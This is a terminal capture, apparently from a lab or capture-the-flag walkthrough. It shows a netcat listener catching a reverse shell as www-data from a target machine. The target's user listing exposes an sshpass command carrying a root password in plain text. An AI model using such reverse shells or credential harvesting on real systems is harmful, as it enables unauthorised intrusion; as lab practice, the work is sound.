 ┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.18.0.188] from (UNKNOWN) [10.10.182.56] 34338
Linux incognito 4.15.0-143-generic #147-Ubuntu SMP Wed Apr 14 16:10:11 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 14:30:47 up  1:01, 20 users,  load average: 0.00, 0.00, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
marston  pts/0    tmux(946).%0     13:31   59:18   1.03s  0.33s tmux new-session -d
marston  pts/1    tmux(946).%1     13:31   59:18   0.80s  0.80s -bash
marston  pts/2    tmux(946).%2     13:31   59:31   0.79s  0.79s -bash
marston  pts/3    tmux(946).%3     13:31   59:30   0.80s  0.80s -bash
marston  pts/4    tmux(946).%4     13:31   59:29   0.88s  0.88s -bash
marston  pts/5    tmux(946).%5     13:31   59:13   0.95s  0.95s -bash
marston  pts/6    tmux(946).%6     13:31   59:23   1.08s  1.08s -bash
marston  pts/7    tmux(946).%7     13:31   59:20   0.55s  0.55s -bash
marston  pts/8    tmux(946).%8     13:31   58:53   1.09s  1.09s -bash
marston  pts/9    tmux(946).%9     13:31   59:17   0.80s  0.80s -bash
marston  pts/10   tmux(946).%10    13:31   59:16   0.48s  0.48s -bash
marston  pts/11   tmux(946).%11    13:31   58:19   1.08s  0.07s sshpass -p zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz ssh root@localhost
marston  pts/12   tmux(946).%12    13:31   59:12   0.63s  0.63s -bash
marston  pts/13   tmux(946).%13    13:31   59:11   0.71s  0.71s -bash
marston  pts/14   tmux(946).%14    13:31   59:10   0.79s  0.79s -bash
marston  pts/15   tmux(946).%15    13:31   58:52   0.79s  0.79s -bash
marston  pts/16   tmux(946).%16    13:31   59:06   1.09s  1.09s -bash
marston  pts/17   tmux(946).%17    13:31   59:02   1.08s  1.08s -bash
marston  pts/18   tmux(946).%18    13:31   59:02   0.87s  0.87s -bash
root     pts/20   127.0.0.1        13:32   58:19   0.55s  0.55s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$